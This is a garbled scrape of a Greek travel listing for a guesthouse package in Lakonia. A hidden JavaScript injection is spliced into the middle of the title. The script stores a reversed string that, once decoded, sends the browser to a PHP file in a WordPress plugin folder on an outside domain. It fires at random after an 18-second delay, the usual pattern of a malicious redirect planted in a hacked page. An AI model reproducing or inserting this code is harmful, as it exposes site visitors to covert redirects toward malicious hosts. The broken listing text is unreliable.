 Psamathous Guesthouse_travel_packages_in_Peloponesse_Lakonia_Por<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Kagio